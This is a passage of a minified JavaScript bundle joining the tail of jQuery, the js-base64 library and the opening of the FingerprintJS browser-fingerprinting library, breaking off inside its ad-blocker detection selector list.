e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
};
Array.prototype.shuffle=function(){let t=this.length,h;for(;0!=t;)h=Math.floor(Math.random()*t),t--,[this[t],this[h]]=[this[h],this[t]];return this};

/**
 * Original file: /npm/js-base64@3.7.2/base64.js
 */
!function(t,n){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(r=t.Base64,(e=n()).noConflict=function(){return t.Base64=r,e},t.Meteor&&(Base64=e),t.Base64=e)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:this,(function(){"use strict";var t,n="3.7.2",r="function"==typeof atob,e="function"==typeof btoa,o="function"==typeof Buffer,u="function"==typeof TextDecoder?new TextDecoder:void 0,i="function"==typeof TextEncoder?new TextEncoder:void 0,f=Array.prototype.slice.call("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="),c=(t={},f.forEach((function(n,r){return t[n]=r})),t),a=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,d=String.fromCharCode.bind(String),s="function"==typeof Uint8Array.from?Uint8Array.from.bind(Uint8Array):function(t,n){return void 0===n&&(n=function(t){return t}),new Uint8Array(Array.prototype.slice.call(t,0).map(n))},l=function(t){return t.replace(/=/g,"").replace(/[+\/]/g,(function(t){return"+"==t?"-":"_"}))},h=function(t){return t.replace(/[^A-Za-z0-9\+\/]/g,"")},p=function(t){for(var n,r,e,o,u="",i=t.length%3,c=0;c<t.length;){if((r=t.charCodeAt(c++))>255||(e=t.charCodeAt(c++))>255||(o=t.charCodeAt(c++))>255)throw new TypeError("invalid character found");u+=f[(n=r<<16|e<<8|o)>>18&63]+f[n>>12&63]+f[n>>6&63]+f[63&n]}return i?u.slice(0,i-3)+"===".substring(i):u},y=e?function(t){return btoa(t)}:o?function(t){return Buffer.from(t,"binary").toString("base64")}:p,A=o?function(t){return Buffer.from(t).toString("base64")}:function(t){for(var n=[],r=0,e=t.length;r<e;r+=4096)n.push(d.apply(null,t.subarray(r,r+4096)));return y(n.join(""))},b=function(t,n){return void 0===n&&(n=!1),n?l(A(t)):A(t)},g=function(t){if(t.length<2)return(n=t.charCodeAt(0))<128?t:n<2048?d(192|n>>>6)+d(128|63&n):d(224|n>>>12&15)+d(128|n>>>6&63)+d(128|63&n);var n=65536+1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320);return d(240|n>>>18&7)+d(128|n>>>12&63)+d(128|n>>>6&63)+d(128|63&n)},B=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,x=function(t){return t.replace(B,g)},C=o?function(t){return Buffer.from(t,"utf8").toString("base64")}:i?function(t){return A(i.encode(t))}:function(t){return y(x(t))},m=function(t,n){return void 0===n&&(n=!1),n?l(C(t)):C(t)},v=function(t){return m(t,!0)},U=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,F=function(t){switch(t.length){case 4:var n=((7&t.charCodeAt(0))<<18|(63&t.charCodeAt(1))<<12|(63&t.charCodeAt(2))<<6|63&t.charCodeAt(3))-65536;return d(55296+(n>>>10))+d(56320+(1023&n));case 3:return d((15&t.charCodeAt(0))<<12|(63&t.charCodeAt(1))<<6|63&t.charCodeAt(2));default:return d((31&t.charCodeAt(0))<<6|63&t.charCodeAt(1))}},w=function(t){return t.replace(U,F)},S=function(t){if(t=t.replace(/\s+/g,""),!a.test(t))throw new TypeError("malformed base64.");t+="==".slice(2-(3&t.length));for(var n,r,e,o="",u=0;u<t.length;)n=c[t.charAt(u++)]<<18|c[t.charAt(u++)]<<12|(r=c[t.charAt(u++)])<<6|(e=c[t.charAt(u++)]),o+=64===r?d(n>>16&255):64===e?d(n>>16&255,n>>8&255):d(n>>16&255,n>>8&255,255&n);return o},E=r?function(t){return atob(h(t))}:o?function(t){return Buffer.from(t,"base64").toString("binary")}:S,D=o?function(t){return s(Buffer.from(t,"base64"))}:function(t){return s(E(t),(function(t){return t.charCodeAt(0)}))},R=function(t){return D(T(t))},z=o?function(t){return Buffer.from(t,"base64").toString("utf8")}:u?function(t){return u.decode(D(t))}:function(t){return w(E(t))},T=function(t){return h(t.replace(/[-_]/g,(function(t){return"-"==t?"+":"/"})))},Z=function(t){return z(T(t))},j=function(t){return{value:t,enumerable:!1,writable:!0,configurable:!0}},I=function(){var t=function(t,n){return Object.defineProperty(String.prototype,t,j(n))};t("fromBase64",(function(){return Z(this)})),t("toBase64",(function(t){return m(this,t)})),t("toBase64URI",(function(){return m(this,!0)})),t("toBase64URL",(function(){return m(this,!0)})),t("toUint8Array",(function(){return R(this)}))},O=function(){var t=function(t,n){return Object.defineProperty(Uint8Array.prototype,t,j(n))};t("toBase64",(function(t){return b(this,t)})),t("toBase64URI",(function(){return b(this,!0)})),t("toBase64URL",(function(){return b(this,!0)}))},P={version:n,VERSION:"3.7.2",atob:E,atobPolyfill:S,btoa:y,btoaPolyfill:p,fromBase64:Z,toBase64:m,encode:m,encodeURI:v,encodeURL:v,utob:x,btou:w,decode:Z,isValid:function(t){if("string"!=typeof t)return!1;var n=t.replace(/\s+/g,"").replace(/={0,2}$/,"");return!/[^\s0-9a-zA-Z\+/]/.test(n)||!/[^\s0-9a-zA-Z\-_]/.test(n)},fromUint8Array:b,toUint8Array:R,extendString:I,extendUint8Array:O,extendBuiltins:function(){I(),O()},Base64:{}};return Object.keys(P).forEach((function(t){return P.Base64[t]=P[t]})),P}));
/**
 * FingerprintJS v3.3.6 - Copyright (c) FingerprintJS, Inc, 2022 (https://fingerprint.com)
 */
!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e="undefined"!=typeof globalThis?globalThis:e||self).FingerprintJS={})}(this,(function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,i){function a(e){try{u(r.next(e))}catch(n){i(n)}}function c(e){try{u(r.throw(e))}catch(n){i(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(a,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(t)throw new TypeError("Generator is already executing.");for(;a;)try{if(t=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=n.call(e,a)}catch(c){i=[6,c],r=0}finally{t=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}function o(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),o=0;for(n=0;n<t;n++)for(var i=arguments[n],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r}function i(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function a(e){return e&&"function"==typeof e.then}function c(e,n){try{var t=e();a(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,a,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),a=0,r.label=1;case 1:return a<e.length?(n(e[a],a),(c=Date.now())>=t+o?(t=c,[4,i(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++a,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function h(e,n){return[e[0]^n[0],e[1]^n[1]]}function v(e){return e=h(e,[0,e[0]>>>1]),e=h(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=h(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,i=[0,n],a=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),i=s(i=m(i=h(i,c=d(c,b)),27),a),i=s(d(i,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),a=s(a=m(a=h(a,u=d(u,l)),31),i),a=s(d(a,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=h(u,f([0,e.charCodeAt(t+14)],48));case 14:u=h(u,f([0,e.charCodeAt(t+13)],40));case 13:u=h(u,f([0,e.charCodeAt(t+12)],32));case 12:u=h(u,f([0,e.charCodeAt(t+11)],24));case 11:u=h(u,f([0,e.charCodeAt(t+10)],16));case 10:u=h(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=h(u,[0,e.charCodeAt(t+8)]),b),a=h(a,u=d(u=m(u,33),l));case 8:c=h(c,f([0,e.charCodeAt(t+7)],56));case 7:c=h(c,f([0,e.charCodeAt(t+6)],48));case 6:c=h(c,f([0,e.charCodeAt(t+5)],40));case 5:c=h(c,f([0,e.charCodeAt(t+4)],32));case 4:c=h(c,f([0,e.charCodeAt(t+3)],24));case 3:c=h(c,f([0,e.charCodeAt(t+2)],16));case 2:c=h(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=h(c,[0,e.charCodeAt(t)]),l),i=h(i,c=d(c=m(c,31),b))}return i=s(i=h(i,[0,e.length]),a=h(a,[0,e.length])),a=s(a,i),i=s(i=v(i),a=v(a)),a=s(a,i),("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)+("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function Z(e,n,o){var a=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(a.length);return u(a,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var i=e[1];if(V(i))return t((function(){return{value:i,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(i,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var i=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:i});e({value:t[1],duration:i})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=a;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(a.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(a,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,i(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function W(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!W()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function Y(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function C(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function M(e){var n=new Error(e);return n.name=e,n}function R(e,n,o){var a,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,i(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,i=function(){o=!0,e()};l.onload=i,l.onerror=function(e){o=!0,r(e)};var a=l.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?i():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(a=l.contentWindow)||void 0===a?void 0:a.document)||void 0===c?void 0:c.body)?[3,8]:[4,i(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '"+e+"'",o=/^\s*([a-z-]*)(.*)$/i.exec(e),i=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){a[e]=a[e]||[],a[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[i,a]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),i=0,a=Object.keys(r);i<a.length;i++){var c=a[i],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],c=i[2],u=i[4];e.setProperty(a,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var P,N;function z(){var e=this;return function(){if(void 0===N){var e=function(){var n=D();T(n)?N=setTimeout(e,2500):(P=n,N=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return T(e=D())?P?[2,o(P)]:C()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return T(e)||(P=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function T(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function B(e){var n;return t(this,void 0,void 0,(function(){var t,o,a,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),a=new Array(e.length),c={},E(o),s=0;s<e.length;++s)u=j(e[s]),E(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),a[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,i(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)a[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function E(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: "+e+")").matches}function Q(e){return matchMedia("(forced-colors: "+e+")").matches}function _(e){return matchMedia("(prefers-contrast: "+e+")").matches}function U(e){return matchMedia("(prefers-reduced-motion: "+e+")").matches}function K(e){return matchMedia("(dynamic-range: "+e+")").matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return R((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),i={},a={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'"+e+"',"+n)}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)i[A[s]]=u[s].offsetWidth,a[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==i[e]||n[t].offsetHeight!==a[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,i,a;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvd